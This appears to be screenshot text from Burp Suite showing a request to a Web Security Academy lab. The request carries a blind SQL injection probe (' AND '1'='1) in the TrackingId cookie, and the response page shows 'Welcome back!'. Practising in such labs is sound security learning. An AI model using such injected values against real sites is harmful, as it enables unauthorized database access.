 Send Cancel < > Target: https://0a7f00c5044d82f480713f7c0014008b.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a7f00c5044d82f480713f7c0014008b.web-security-academy.net
3 Cookie: TrackingId=wspVAcgPGyKDbAvU' AND '1'='1; session=
nTFGkRElKiPHGwTCTPfITgePOM49VsY8
4 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0a7f00c5044d82f480713f7c0014008b.web-security-academy.net/
17 Accept-Encoding: gzip, deflate
18
19
Search... 0 matches
Response
Pretty Raw Hex Render \n
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
welcome back! 1 match
Done 5,483 bytes | 438 m